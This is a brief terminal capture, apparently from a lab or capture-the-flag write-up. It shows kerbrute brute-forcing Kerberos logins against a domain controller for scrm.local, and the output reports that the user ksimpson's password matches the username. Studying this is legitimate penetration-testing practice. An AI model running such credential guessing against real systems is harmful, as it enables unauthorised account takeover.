 ❯ kerbrute bruteuser --dc 10.10.11.168 -d scrm.local names ksimpson
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 06/19/24 - Ronnie Flathers @ropnop
2024/06/19 17:22:19 >  Using KDC(s):
2024/06/19 17:22:19 >   10.10.11.168:88
2024/06/19 17:22:20 >  [+] VALID LOGIN:  ksimpson@scrm.local:ksimpson
2024/06/19 17:22:20 >  Done! Tested 5 logins (1 successes) in 0.556 seconds